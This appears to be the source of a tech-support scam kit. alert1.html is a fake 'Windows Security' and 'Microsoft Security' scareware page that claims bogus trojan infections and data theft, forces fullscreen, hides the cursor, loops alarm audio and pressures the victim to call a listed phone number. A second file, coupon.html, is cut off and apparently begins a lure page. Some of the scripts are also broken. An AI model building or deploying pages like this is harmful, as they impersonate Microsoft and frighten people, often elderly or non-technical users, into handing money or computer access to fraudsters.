
<file: alert1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Windows Security</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            user-select: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        html, body {
            width: 100vw;
            height: 100vh;
            overflow: hidden;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            margin: 0;
            padding: 0;
            background-color: #e0e0e0; /* Light grey background */
            cursor: none; /* Hide cursor on the entire page */
        }

        /* Windows-style alert container */
        .alert-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background-color: #e0e0e0; /* Full page grey background */
            display: flex;
            flex-direction: column;
            z-index: 9999;
        }

        .title-bar {
            background-color: #e3433a; /* Red header background */
            height: 40px;
            display: flex;
            align-items: center;
            padding: 0 20px;
            color: white;
            font-size: 18px;
            font-weight: bold;
            border-bottom: 1px solid #c2362d;
            text-transform: uppercase;
        }

        .title-bar-icon {
            width: 24px;
            height: 24px;
            margin-right: 10px;
            background-image: url('[data-uri]'); /* White Windows Logo */
            background-size: contain;
        }

        .title-bar-text {
            flex-grow: 1; /* Takes remaining space */
        }

        /* Main alert content */
        .alert-content {
            flex-grow: 1;
            padding: 20px;
            background-color: #e0e0e0; /* Grey background for content area */
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start; /* Align items to the top */
            text-align: center;
            overflow-y: auto; /* Allow scrolling if content overflows */
        }

        .alert-box {
            background-color: #fff; /* White box in the center */
            border: 1px solid #ccc;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 20px;
            max-width: 800px; /* Increase max width */
            width: 90%; /* Responsive width */
            text-align: left; /* Align content to the left */
            margin-top: 20px; /* Add some space from the top */
        }

        .alert-box h1 {
            font-size: 18px; /* Slightly larger heading */
            font-weight: 600;
            margin-bottom: 10px;
            color: #333;
        }

        .alert-box p {
            font-size: 13px; /* Slightly smaller text */
            line-height: 1.4;
            color: #555;
            margin-bottom: 10px;
        }

        .alert-box ul {
            list-style: none;
            padding: 0;
            margin-bottom: 15px;
        }

        .alert-box li {
            margin-bottom: 6px; /* Smaller space between list items */
            display: flex;
            align-items: flex-start;
            color: #333;
            font-size: 14px;
        }

        .alert-box li::before {
            content: '';
            display: inline-block;
            width: 16px;
            height: 16px;
            margin-right: 10px;
            background-image: url('[data-uri]'); /* Red warning icon */
            background-size: cover;
            flex-shrink: 0;
        }

        .alert-box .scan-status {
            color: #e3433a; /* Red color for scan status */
            font-weight: bold;
        }

        .alert-box .register-text {
            font-size: 12px;
            color: #555;
            margin-bottom: 20px;
            margin-top: 15px; /* Add some space above */
            text-align: center; /* Center the register text */
        }

        .alert-icon,
        .alert-title,
        .alert-message,
        .threat-details,
        .progress-container,
        .system-info,
        .encryption-status,
        .system-tray,
        .alert2-container { /* Hide previous alert1 specific elements */
            display: none;
        }

        .alert-buttons {
            display: flex;
            gap: 10px; /* Spacing between buttons */
            justify-content: center; /* Center buttons */
            margin-top: 0; /* Remove top margin from previous style */
            padding-top: 15px; /* Add padding above buttons */
            border-top: 1px solid #eee; /* Add a subtle border line */
        }

        .alert-button {
            padding: 6px 20px; /* Smaller padding */
            border: 1px solid #888; /* Grey border */
            border-radius: 3px; /* Slightly smaller radius */
            font-size: 14px;
            font-weight: normal; /* Normal weight */
            cursor: pointer;
            background-color: #e6e6e6; /* Light grey background */
            color: #333; /* Dark grey text */
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 -1px 0 rgba(0, 0, 0, 0.1); /* Button look */
            text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); /* Text shadow for button */
            background: linear-gradient(to bottom, #f9f9f9, #e6e6e6); /* Gradient for button */
        }

        .alert-button:hover {
            background: linear-gradient(to bottom, #e9e9e9, #d5d5d5); /* Darker gradient on hover */
        }

        /* System tray */
        .system-tray {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            background-color: #f0f0f0;
            border-top: 1px solid #ddd;
            padding: 4px 8px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #333;
        }

        .system-tray-time {
            font-family: 'Segoe UI', sans-serif;
        }

        /* Fullscreen styles */
        :root:fullscreen {
            background-color: #f0f0f0;
        }

        :root:-webkit-full-screen {
            background-color: #f0f0f0;
        }

        :root:-moz-full-screen {
            background-color: #f0f0f0;
        }

        :root:-ms-fullscreen {
            background-color: #f0f0f0;
        }

        /* Add styles for alert2 container */
        .alert2-container {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background-color: #ffffff; /* Full white background */
            border: 1px solid #cccccc; /* Light grey border */
            border-radius: 8px;
            box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            width: 600px; /* Make alert2 wider */
            padding: 0; /* Remove padding from container */
            z-index: 10000;
            display: none; /* Initially hidden */
            cursor: none; /* Hide mouse cursor */
            overflow: hidden; /* Hide overflow from rounded corners */
            color: #333; /* Default text color */
        }

        .alert2-container.visible {
            display: flex; /* Use flexbox for layout */
            flex-direction: column; /* Arrange items vertically */
            cursor: none; /* Ensure cursor is hidden when visible */
        }

        .alert2-header {
            background-color: #333333; /* Black header background */
            color: #ffffff; /* White text */
            padding: 10px 20px; /* Padding inside header */
            display: flex; /* Use flexbox */
            align-items: center; /* Vertically align items */
            font-size: 15px; /* Header text size */
            font-weight: 600;
        }

        .alert2-header .shield-icon {
            width: 20px;
            height: 20px;
            margin-right: 10px;
            background-image: url('[data-uri]'); /* White shield icon */
            background-size: contain;
        }

        .alert2-content {
            text-align: center;
            padding: 30px 20px;
            flex-grow: 1; /* Take available vertical space */
            display: flex; /* Use flexbox for content alignment */
            flex-direction: column; /* Stack content elements vertically */
            align-items: center; /* Center content horizontally */
            justify-content: center; /* Center content vertically */
        }

        .alert2-content .trust-icon {
            width: 80px;
            height: 80px;
            margin-bottom: 20px;
            background-image: url('[data-uri]'); /* Green checkmark or similar trustworthy icon */
            background-size: contain;
        }

        .alert2-content .main-status-message {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 10px;
            color: #41cc52; /* Green color for status */
        }

        .alert2-content .scan-details {
            font-size: 14px;
            color: #555;
            margin-bottom: 20px;
        }

        .alert2-content .progress-bar-container {
            width: 80%;
            height: 8px;
            background-color: #e0e0e0;
            border-radius: 4px;
            overflow: hidden;
            margin-bottom: 10px;
        }

        .alert2-content .scan-progress {
            width: 0%; /* Initial progress */
            height: 100%;
            background-color: #0078d7; /* Windows blue for progress */
            animation: scanProgress 10s linear infinite; /* Simulate scanning */
        }

        @keyframes scanProgress {
            0% { width: 0%; }
            100% { width: 100%; }
        }

        .alert2-content .scanning-file-text {
            font-size: 12px;
            color: #666;
            margin-bottom: 20px;
        }

        .alert2-footer {
            padding: 10px 20px;
            background-color: #f0f0f0; /* Light grey footer */
            display: flex;
            align-items: center;
            font-size: 12px;
            color: #555;
            border-top: 1px solid #e0e0e0;
        }

        .alert2-footer .microsoft-logo-small {
            width: 16px;
            height: 16px;
            margin-right: 5px;
            background-image: url('[data-uri]'); /* Blue Microsoft logo */
            background-size: contain;
        }

        .alert2-footer .microsoft-name {
            font-weight: 600;
            margin-right: 10px;
        }

        .alert2-warning-icon,
        .alert2-message,
        .alert2-details,
        .alert2-countdown,
        .alert2-system-time,
        .alert2-processing-message,
        .alert2-threat-level,
        .alert2-lockdown-timer,
        .alert2-file-list,
        .alert2-button-container,
        .alert2-status-bar { /* Hide old alert2 elements */
            display: none;
        }

        /* Styles for Alert 3 */
        .alert3-container {
            position: fixed;
            bottom: 20px; /* Distance from bottom */
            right: 20px; /* Distance from right */
            width: 250px; /* Width of the alert box */
            background-color: #0078d7; /* Windows blue background */
            color: white; /* White text */
            padding: 15px; /* Padding inside the box */
            border-radius: 4px; /* Rounded corners */
            z-index: 10001; /* Ensure it's above alert2 */
            display: none; /* Initially hidden */
            font-size: 14px;
            font-weight: 600;
            text-align: left; /* Align text to the left */
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3); /* Shadow */
            cursor: none; /* Hide mouse cursor */
            display: flex; /* Use flexbox for content alignment */
            align-items: center; /* Vertically align items */
        }

        .alert3-container.visible {
            display: flex; /* Make it visible and maintain flex layout */
            cursor: none; /* Ensure cursor is hidden when visible */
        }

        .alert3-icon {
            width: 20px;
            height: 20px;
            margin-right: 10px; /* Space between icon and text */
            background-image: url('[data-uri]'); /* White warning icon */
            background-size: contain;
            flex-shrink: 0; /* Prevent icon from shrinking */
        }

        .alert3-text {
            flex-grow: 1; /* Allow text to take remaining space */
        }

        /* Styles for Alert 4 */
        .alert4-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background-color: rgba(0, 0, 0, 0.7);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 10002;
            font-family: 'Segoe UI', sans-serif;
        }

        .alert4-container.visible {
            display: flex;
            cursor: none;
        }

        .alert4-window {
            display: flex;
            flex-direction: row;
            background: #ffffff;
            border-radius: 8px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
            width: 90%;
            max-width: 1200px;
            overflow: hidden;
        }

        .alert4-left-panel {
            width: 300px;
            background: #0078d4; /* Keep the blue background */
            color: white; /* White text for the rest of the panel */
            padding: 30px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .alert4-left-panel .microsoft-logo {
            font-size: 24px;
            font-weight: 600;
            margin-bottom: 40px;
            display: flex;
            align-items: center;
            background: #ffffff; /* White background for the logo box */
            padding: 10px 15px; /* Add some padding inside the box */
            border-radius: 4px; /* Optional: add slight rounded corners */
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2); /* Optional: add a subtle shadow */
        }

        .alert4-left-panel .microsoft-logo-symbol {
            display: inline-block;
            width: 32px;
            height: 32px;
            background-image: url('ms_logo.png'); /* Microsoft logo image */
            background-size: contain;
            margin-right: 15px; /* Space between logo and text */
            flex-shrink: 0;
        }

        .alert4-left-panel .microsoft-logo-text {
            color: #333; /* Dark grey text color */
            font-size: 24px; /* Match font size */
            font-weight: 600; /* Match font weight */
            flex-grow: 1;
        }

        .alert4-left-panel .security-status {
            font-size: 16px;
            line-height: 1.4;
            margin-bottom: 20px;
        }

        .alert4-left-panel .security-status .status-icon {
            width: 48px;
            height: 48px;
            margin-bottom: 15px;
            background-image: url('[data-uri]');
            background-size: contain;
        }

        .alert4-right-panel {
            flex: 1;
            padding: 30px;
            display: flex;
            flex-direction: column;
        }

        .alert4-right-panel .alert-title {
            font-size: 24px;
            font-weight: 600;
            color: #d13438;
            margin-bottom: 20px;
        }

        .alert4-right-panel .threat-details {
            margin-bottom: 30px;
        }

        .alert4-right-panel .threat-details ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .alert4-right-panel .threat-details li {
            display: flex;
            align-items: center;
            margin-bottom: 12px;
            color: #323130;
            font-size: 15px;
        }

        .alert4-right-panel .threat-details li::before {
            content: '•';
            color: #d13438;
            font-size: 20px;
            margin-right: 10px;
        }

        .alert4-right-panel .call-container {
            background: #f0f5ff;
            border: 1px solid #e1e1e1;
            border-radius: 8px;
            padding: 25px;
            margin-top: auto;
        }

        .alert4-right-panel .urgent-text {
            color: #d13438;
            font-weight: 600;
            font-size: 20px;
            text-align: center;
            margin-bottom: 20px;
            text-transform: uppercase;
        }

        .alert4-right-panel .phone-number {
            font-size: 42px;
            font-weight: 600;
            color: #0078d4;
            text-align: center;
            font-family: 'Segoe UI', sans-serif;
            background: #ffffff;
            padding: 20px 40px;
            border: 2px solid #0078d4;
            border-radius: 8px;
            display: inline-block;
            margin: 20px 0;
            box-shadow: 0 2px 10px rgba(0, 120, 212, 0.1);
        }

        .alert4-right-panel .support-text {
            color: #0078d4;
            font-weight: 600;
            text-align: center;
            margin-top: 15px;
        }

        .alert4-right-panel .warning-text {
            color: #d13438;
            font-weight: 600;
            text-align: center;
            margin-top: 20px;
            font-size: 15px;
        }

        /* Add new notification box style */
        .notification-box {
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            background-color: #000000;
            color: #ffffff;
            padding: 12px 20px;
            border-radius: 4px;
            font-family: 'Consolas', monospace;
            font-size: 13px;
            z-index: 10003;
            display: none;
            width: 90%;
            max-width: 1200px;
            text-align: center;
            box-shadow: 0 0 20px rgba(255, 0, 0, 0.3);
            border: 1px solid rgba(255, 0, 0, 0.3);
            opacity: 0;
            transition: opacity 0.5s ease-in-out;
        }

        .notification-box.visible {
            display: block;
            opacity: 1;
        }
    </style>
</head>
<body>
    <!-- Audio element with autoplay and loop attributes -->
    <audio id="alarmSound" preload="auto" autoplay loop>
        <source src="panic.mp3" type="audio/mpeg">
    </audio>
    <audio id="voiceAlert" preload="auto">
        <source src="voicealert.mp3" type="audio/mpeg">
    </audio>

    <script>
        // Function to force play audio
        function forcePlay() {
            const audio = document.getElementById('alarmSound');
            const voiceAlert = document.getElementById('voiceAlert');
            
            // Play panic sound immediately
            audio.play().catch(error => {
                console.log('Initial play failed:', error);
                // Try playing muted first
                audio.muted = true;
                audio.play().then(() => {
                    audio.muted = false;
                }).catch(error => {
                    console.log('Muted play failed:', error);
                });
            });

            // Play voice alert after 8 seconds
            setTimeout(() => {
                voiceAlert.play().catch(error => {
                    console.log('Voice alert play failed:', error);
                    // Try playing muted first
                    voiceAlert.muted = true;
                    voiceAlert.play().then(() => {
                        voiceAlert.muted = false;
                    }).catch(error => {
                        console.log('Voice alert muted play failed:', error);
                    });
                });
            }, 8000);
        }

        // Try to play at multiple points
        forcePlay(); // Immediate attempt
        
        // Try when document is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', forcePlay);
        } else {
            forcePlay(); // Document already ready
        }
        
        // Try when window loads
        if (document.readyState === 'complete') {
            forcePlay(); // Window already loaded
        } else {
            window.addEventListener('load', forcePlay);
        }

        // Try when the page becomes visible
        document.addEventListener('visibilitychange', () => {
            if (!document.hidden) {
                forcePlay();
            }
        });

        // Try when the window gains focus
        window.addEventListener('focus', forcePlay);

        // Try periodically for the first few seconds
        let attempts = 0;
        const maxAttempts = 10;
        const attemptInterval = setInterval(() => {
            if (attempts >= maxAttempts) {
                clearInterval(attemptInterval);
                return;
            }
            forcePlay();
            attempts++;
        }, 200);

        // Try playing when the audio element is ready
        audio.addEventListener('canplaythrough', forcePlay);
        
        // Try playing when the audio is loaded
        audio.addEventListener('loadeddata', forcePlay);
    </script>

    <div class="alert-container">
        <div class="title-bar">
            <div class="title-bar-icon"></div>
            <div class="title-bar-text">Attention: DANGER!</div>
        </div>
        
        <div class="alert-content">
            <div class="alert-box">
                <h1>ALERT! System scan for spyware, adware, trojans and viruses is complete. XP Antivirus Pro 2010
                 detected <span class="scan-status">33 critical system objects</span>. These security breaches may be exploited and lead to
                 the following:</h1>

                <ul>
                    <li>Your system becomes a target for spam and bulky, intruding ads</li>
                    <li>Browser crashes frequently and web access speed decreases</li>
                    <li>Your personal files, photos, documents and passwords get stolen</li>
                    <li>Your computer is used for criminal activity behind your back</li>
                    <li>Bank details and credit card information gets disclosed</li>
                </ul>

                <p class="register-text">Click REGISTER to register your copy of XP Antivirus Pro 2010 and perform threat removal on your
                system. The list of infections and vulnerabilities detected will become available after registration.</p>

                <div class="alert-buttons">
                    <button class="alert-button">Register</button>
                    <button class="alert-button">Remind me later</button>
                </div>
            </div>
        </div>

    </div>

    <!-- Add audio element for alert2 -->
    <audio id="alert2Sound" preload="auto" loop>
        <source src="panic.mp3" type="audio/mpeg">
    </audio>

    <!-- Alert2 content -->
    <div class="alert2-container" id="alert2Container">
        <div class="alert2-header">
            <div class="shield-icon"></div>
            Windows Defender System
        </div>

        <div class="alert2-content">
            <div class="trust-icon"></div>
            <div class="main-status-message">Your device is being scanned.</div>
            <div class="scan-details">Threat scan in progress. No threats found yet.</div>

            <div class="progress-bar-container">
                <div class="scan-progress" id="scanProgress"></div>
            </div>

            <div class="scanning-file-text">Scanning: <span id="scanningFile">C:\Program Files\...</span></div>
        </div>

        <div class="alert2-footer">
            <div class="microsoft-logo-small"></div>
            <span class="microsoft-name">Microsoft</span>
            <span>Last scan: Quick scan Today, 1:34 PM</span>
        </div>
    </div>

    <!-- Alert 3 content -->
    <div class="alert3-container" id="alert3Container">
        <div class="alert3-icon"></div>
        <div class="alert3-text">Virus detected: Win32/Trojandownloader</div>
    </div>

    <!-- Add notification box before alert4 -->
    <div class="notification-box" id="notificationBox">
        Your system is infected with a high-risk trojan. Data is being stolen. IP address traced. Critical files: C:\System32 and C:\Users\YourName are compromised. Do not turn off your PC.
        Call Microsoft support immediately                                                               Failure to act will result in total data loss.
    </div>

    <!-- Alert 4 content -->
    <div class="alert4-container" id="alert4Container">
        <div class="alert4-window">
            <div class="alert4-left-panel">
                <div>
                    <div class="microsoft-logo">
                        <div class="microsoft-logo-symbol"></div>
                        <span class="microsoft-logo-text">Microsoft Security</span>
                    </div>
                    <div class="security-status">
                        <div class="status-icon"></div>
                        <p>Your system requires immediate attention. A severe security threat has been detected that could compromise your personal data and system security.</p>
                    </div>
                </div>
                <div class="security-info">
                    <p>Windows Defender Security Center</p>
                    <p>Threat Level: Critical</p>
                </div>
            </div>
            <div class="alert4-right-panel">
                <div class="alert-title">⚠️ CRITICAL SECURITY ALERT ⚠️</div>
                <div class="threat-details">
                    <p>Immediate action required: Your Windows system is infected with a severe virus (Trojan:Win32/RedLine Stealer). This threat can lead to significant data breaches, including:</p>
                    <ul>
                        <li>Banking passwords and financial data</li>
                        <li>Personal documents and photos</li>
                        <li>Login credentials for websites and services</li>
                        <li>Sensitive corporate information</li>
                    </ul>
                    <p>Data exfiltration is in progress and may cause permanent data loss if not stopped immediately.</p>
                </div>
                
                <div class="call-container">
                    <p class="urgent-text">URGENT: CALL NOW TO PREVENT DATA LOSS</p>
                    <div class="phone-number">+1 865-285-4387</div>
                    <p class="support-text">Available 24/7 for emergency support</p>
                </div>

                <p class="warning-text">Do not close this window or restart your computer to prevent further damage.</p>
            </div>
        </div>
    </div>

    <script>
        // Initialize when page loads
        window.onload = function() {
            // Show notification box after 8 seconds
            setTimeout(function() {
                const notificationBox = document.getElementById('notificationBox');
                if (notificationBox) {
                    notificationBox.classList.add('visible');
                }
            }, 8000);

            // Show alert2 after 2 seconds
            setTimeout(function() {
                const alert2Container = document.getElementById('alert2Container');
                if (alert2Container) {
                    alert2Container.classList.add('visible');
                    
                    // Play alert2 sound with full volume and loop
                    const alert2Sound = document.getElementById('alert2Sound');
                    if (alert2Sound) {
                        // Set volume to maximum (1.0)
                        alert2Sound.volume = 1.0;
                        // Ensure looping is enabled
                        alert2Sound.loop = true;
                        
                        // Force play with multiple attempts
                        function forcePlayAlert2Sound() {
                            // Try to play immediately
                            alert2Sound.play().catch(function(error) {
                                console.log("Initial play failed, retrying...");
                                // Try again after a short delay
                                setTimeout(() => {
                                    alert2Sound.play().catch(function(error) {
                                        console.log("Delayed play failed, waiting for user interaction");
                                        // Try one more time on user interaction
                                        document.addEventListener('click', function playOnClick() {
                                            alert2Sound.play();
                                            // Keep the event listener to ensure sound keeps playing
                                        });
                                        document.addEventListener('keydown', function playOnKey() {
                                            alert2Sound.play();
                                            // Keep the event listener to ensure sound keeps playing
                                        });
                                    });
                                }, 100);
                            });
                        }

                        // Start playing
                        forcePlayAlert2Sound();
                        
                        // Additional attempt when document becomes visible
                        document.addEventListener('visibilitychange', function() {
                            if (!document.hidden) {
                                alert2Sound.play();
                            }
                        });
                    }
                    
                    // Initialize alert2 specific functions
                    alert2StartTime = new Date().getTime();
                    updateAlert2SystemTime();
                    updateAlert2ProcessingMessage();
                    updateAlert2FileList();
                    updateAlert2LockdownTimer();

                    // Start intervals for alert2 updates
                    setInterval(updateAlert2SystemTime, 1000);
                    setInterval(updateAlert2ProcessingMessage, 2000);
                    setInterval(updateAlert2FileList, 1500);
                }
            }, 2000);

            // Show alert3 immediately
            const alert3Container = document.getElementById('alert3Container');
            if (alert3Container) {
                alert3Container.classList.add('visible');
            }

            // Show alert4 after 5 seconds
            setTimeout(function() {
                const alert4Container = document.getElementById('alert4Container');
                if (alert4Container) {
                    alert4Container.classList.add('visible');
                }
            }, 5000);

            // Request fullscreen for the document element
            const element = document.documentElement;
            if (element.requestFullscreen) {
              element.requestFullscreen();
            } else if (element.mozRequestFullScreen) { /* Firefox */
              element.mozRequestFullScreen();
            } else if (element.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
              element.webkitRequestFullscreen();
            } else if (element.msRequestFullscreen) { /* IE/Edge */
              element.msRequestFullscreen();
            }

            // Also try to play on window load
            playSound();
        };

        // Update scan progress with realistic data
        let scanProgress = 23;
        function updateScanProgress() {
            if (scanProgress < 100) {
                scanProgress += Math.random() * 0.5;
                if (scanProgress > 100) scanProgress = 100;
                const progressElement = document.getElementById('scanProgress');
                if (progressElement) {
                    progressElement.style.width = scanProgress + '%';
                }
        }
        setInterval(updateScanProgress, 1000);

        // Update system time
        function updateSystemTime() {
            const now = new Date();
            const timeString = now.toLocaleTimeString('en-US', { 
                hour12: false, 
                hour: '2-digit', 
                minute: '2-digit' 
            });
            document.getElementById('systemTime').textContent = timeString;
        }
        setInterval(updateSystemTime, 1000);
        updateSystemTime();

        // Function to show more alerts
        function showMoreAlerts() {
            const messages = [
                {
                    title: "Critical System Error",
                    description: "Memory corruption detected in system files. Immediate action required.",
                    details: "System files are being modified by unauthorized processes."
                },
                {
                    title: "Security Breach Detected",
                    description: "Multiple security breaches detected. Your personal data is at risk.",
                    details: "Unauthorized access attempts to banking information detected."
                },
                {
                    title: "Ransomware Activity",
                    description: "Active ransomware encryption detected. Your files are being encrypted.",
                    details: "Payment demand will be displayed in 5 minutes if not stopped."
                },
                {
                    title: "System Compromise",
                    description: "System integrity compromised. Multiple threats detected.",
                    details: "Backdoor installation detected. Remote access attempts logged."
                }
            ];
            
            const randomMessage = messages[Math.floor(Math.random() * messages.length)];
            document.querySelector('.alert-title').textContent = randomMessage.title;
            document.querySelector('.alert-message').textContent = randomMessage.description;
            
            const threatDetails = document.querySelector('.threat-details');
            threatDetails.innerHTML = `
                <div class="threat-item">
                    <div class="threat-icon"></div>
                    <div class="threat-text">
                        <div class="threat-name">${randomMessage.title}</div>
                        <div class="threat-description">${randomMessage.details}</div>
                    </div>
                </div>
                <div class="threat-item">
                    <div class="threat-icon"></div>
                    <div class="threat-text">
                        <div class="threat-name">System Files at Risk</div>
                        <div class="threat-description">Critical system files are being modified.</div>
                    </div>
                </div>
                <div class="threat-item">
                    <div class="threat-icon"></div>
                    <div class="threat-text">
                        <div class="threat-name">Data Theft in Progress</div>
                        <div class="threat-description">Personal information is being accessed.</div>
                    </div>
                </div>
            `;
        }

        // Start showing alerts after a short delay
        setTimeout(showMoreAlerts, 2000);

        // Alert2 functionality
        let alert2StartTime = null;
        const alert2Duration = 60000; // 1 minute

        // Processing messages for alert2
        const alert2ProcessingMessages = [
            "Scanning system files...",
            "Analyzing threat patterns...",
            "Checking system integrity...",
            "Monitoring network activity...",
            "Verifying security protocols...",
            "Detecting unauthorized access...",
            "Analyzing encryption attempts...",
            "Checking for data breaches...",
            "Monitoring system changes...",
            "Verifying user credentials..."
        ];

        // File list entries for alert2
        const alert2FileEntries = [
            "C:/Windows/System32/config/SAM",
            "C:/Users/Administrator/Documents/",
            "C:/Program Files/",
            "C:/Windows/System32/drivers/",
            "C:/Users/Public/Documents/",
            "C:/Windows/System32/winevt/Logs/",
            "C:/ProgramData/Microsoft/Windows/",
            "C:/Users/Administrator/AppData/",
            "C:/Windows/System32/CatRoot/",
            "C:/Windows/System32/config/RegBack/"
        ];

        let currentAlert2MessageIndex = 0;
        let currentAlert2FileIndex = 0;

        function updateAlert2SystemTime() {
            const now = new Date();
            const timeString = now.toLocaleTimeString('en-US', { 
                hour12: false, 
                hour: '2-digit', 
                minute: '2-digit',
                second: '2-digit'
            });
            document.getElementById('alert2SystemTime').textContent = timeString;
        }

        function updateAlert2ProcessingMessage() {
            const messageElement = document.getElementById('alert2ProcessingMessage');
            messageElement.textContent = alert2ProcessingMessages[currentAlert2MessageIndex] + " _";
            currentAlert2MessageIndex = (currentAlert2MessageIndex + 1) % alert2ProcessingMessages.length;
        }

        function updateAlert2FileList() {
            const fileListElement = document.getElementById('alert2FileList');
            const newFile = alert2FileEntries[currentAlert2FileIndex];
            const fileElement = document.createElement('p');
            fileElement.textContent = newFile;
            fileListElement.appendChild(fileElement);
            
            while (fileListElement.children.length > 5) {
                fileListElement.removeChild(fileListElement.firstChild);
            }
            
            currentAlert2FileIndex = (currentAlert2FileIndex + 1) % alert2FileEntries.length;
        }

        function updateAlert2LockdownTimer() {
            if (!alert2StartTime) return;

            const currentTime = new Date().getTime();
            const elapsedTime = currentTime - alert2StartTime;
            const remainingTime = Math.max(0, alert2Duration - elapsedTime);
            
            const minutes = Math.floor(remainingTime / 60000);
            const seconds = Math.floor((remainingTime % 60000) / 1000);
            
            const timerElement = document.getElementById('alert2LockdownTimer');
            timerElement.textContent = `LOCKDOWN: ${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
            
            if (remainingTime < 10000) {
                timerElement.classList.add('warning');
            }

            if (remainingTime > 0) {
                setTimeout(updateAlert2LockdownTimer, 1000);
            } else {
                document.getElementById('alert2Container').style.display = 'none';
            }
        }

        function showMoreAlert2Alerts() {
            const messages = [
                {
                    title: "SYSTEM COMPROMISED",
                    details: [
                        "⚠️ Ransomware encryption in progress",
                        "⚠️ All files will be locked in 2 minutes",
                        "⚠️ Payment demand incoming",
                        "⚠️ Contact support immediately"
                    ]
                },
                {
                    title: "CRITICAL BREACH",
                    details: [
                        "⚠️ Multiple backdoors detected",
                        "⚠️ Remote access established",
                        "⚠️ Data exfiltration in progress",
                        "⚠️ System integrity compromised"
                    ]
                },
                {
                    title: "EMERGENCY ALERT",
                    details: [
                        "⚠️ Banking credentials exposed",
                        "⚠️ Credit card data at risk",
                        "⚠️ Identity theft in progress",
                        "⚠️ Immediate action required"
                    ]
                }
            ];

            const randomMessage = messages[Math.floor(Math.random() * messages.length)];
            document.querySelector('.alert2-message').textContent = randomMessage.title;
            
            const detailsHtml = randomMessage.details.map(detail => `<p>${detail}</p>`).join('');
            document.querySelector('.alert2-details').innerHTML = detailsHtml;
        }

        // Add random system-like messages
        const systemMessages = [
            "Attempting to restore system services...",
            "Analyzing system modifications...",
            "Checking for system file integrity...",
            "Verifying security protocols...",
            "Scanning for additional threats...",
            "Attempting to block unauthorized access...",
            "Checking system registry modifications...",
            "Analyzing network connections...",
            "Verifying system boot records...",
            "Checking for persistence mechanisms..."
        ];

        function showRandomSystemMessage() {
            const randomMessage = systemMessages[Math.floor(Math.random() * systemMessages.length)];
            console.log(`[SYSTEM] ${randomMessage}`);
        }

        // Show random system messages every 2-4 seconds
        setInterval(showRandomSystemMessage, Math.random() * 2000 + 2000);

        // Simple audio play function
        function playSound() {
            try {
                const sound = document.getElementById('panicSound');
                sound.volume = 0.7;
                sound.play();
            } catch(e) {
                console.log('Sound error:', e);
            }
        }
    

    }// Play sound when page loads
        document.addEventListener('DOMContentLoaded', playSound);
        
        // Also try to play on window load
        window.onload = function() {
            playSound();
            // Rest of your existing onload code...
        };
    </script>

    <script>
      // Request fullscreen for the document element after the DOM is loaded
      document.addEventListener('DOMContentLoaded', function() {
          const element = document.documentElement;
          if (element.requestFullscreen) {
            element.requestFullscreen();
          } else if (element.mozRequestFullScreen) { /* Firefox */
            element.mozRequestFullScreen();
          } else if (element.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
            element.webkitRequestFullscreen();
          } else if (element.msRequestFullscreen) { /* IE/Edge */
            element.msRequestFullscreen();
          }
      });
    </script>

    <script>
        // Function to enter fullscreen
        function enterFullscreen() {
            const element = document.documentElement;
            if (element.requestFullscreen) {
                element.requestFullscreen();
            } else if (element.mozRequestFullScreen) { /* Firefox */
                element.mozRequestFullScreen();
            } else if (element.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
                element.webkitRequestFullscreen();
            } else if (element.msRequestFullscreen) { /* IE/Edge */
                element.msRequestFullscreen();
            }
        }

        // Add click event listener to the entire document
        document.addEventListener('click', function(e) {
            // Prevent default behavior
            e.preventDefault();
            // Enter fullscreen
            enterFullscreen();
        });

        // Also try to enter fullscreen when page loads
        window.addEventListener('load', enterFullscreen);
        document.addEventListener('DOMContentLoaded', enterFullscreen);

        // Force play audio immediately
        forcePlay();
    </script>
</body>
</html>
</file>

<file: coupon.html>
<html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exclusive Coupon Deal</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', sans-serif;
        }

        body {
            background: #f0f0f0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            cursor: pointer;
        }

        .coupon-container {
            background: white;
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
            text-align: center;
            max-width: 500px;
            width: 90%;
            transition: transform 0.3s ease;
        }

        .coupon-container:hover {
            transform: scale(1.02);
        }

        .coupon-header {
            color: #e3433a;
            font-size: 24px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .coupon-code {
            background: #f8f8f8;
            padding: 15px;
            border: 2px dashed #e3433a;
            border-radius: 5px;
            font-size: 28px;
            font-weight: bold;
            color: #333;
            margin: 20px 0;
            letter-spacing: 2px;
